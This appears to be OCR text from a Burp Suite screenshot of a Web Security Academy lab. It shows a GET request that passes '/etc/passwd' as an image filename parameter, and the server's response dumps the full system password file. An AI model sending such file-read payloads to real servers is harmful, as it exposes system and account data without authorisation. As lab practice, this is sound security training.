 Send
Cancel
Burp AI
Target: https://0a9f005c03a532c28025a84
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a9f005c03a532c28025a84200bd0092.web-security-acade
my.net
3 Cookie: session=aTqhOrrI1aC0lSpN4LC1yieDfJFArbWy
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/144.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a9f005c03a532c28025a84200bd0092.web-securi
ty-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash